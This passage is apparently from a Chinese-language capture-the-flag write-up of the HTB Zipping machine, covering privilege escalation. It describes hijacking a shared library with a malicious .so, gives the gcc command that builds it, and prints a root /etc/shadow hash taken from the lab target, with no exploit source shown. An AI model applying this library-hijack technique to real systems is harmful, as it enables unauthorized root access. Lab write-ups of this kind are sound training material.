
所以就是一个很简单的劫持,自定义一个恶意so替换即可:
- Linux Privilege Escalation - HackTricks
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#ld_preload-and-ld_library_path
提权 & root flag

靶机上有gcc,直接编译替换即可:
1 | gcc -shared -fPIC -nostartfiles -o libcounter.so exp.c |

然后正常执行功能,触发命令执行:
exp.c
1 |
|
shadow
1 | root:$y$j9T$IYa44JPNfCWV4rqT1W1Kj/$xiHZCNOyiAOLgnHZ06gdF9jWPNR9ixmhsCwFu0Hgy9/:19548:0:99999:7::: |
参考资料
- PayloadsAllTheThings/Upload Insecure Files/Zip Slip/README.md at master · swisskyrepo/PayloadsAllTheThings
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Upload%20Insecure%20Files/Zip%20Slip/README.md - 🛠️ Null-byte injection - The Hacker Recipes
https://www.thehacker.recipes/web/inputs/null-byte-injection - Linux Privilege Escalation - HackTricks
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#ld_preload-and-ld_library_path - HTB: Zipping | 0xdf hacks stuff
https://0xdf.gitlab.io/2024/01/13/htb-zipping.html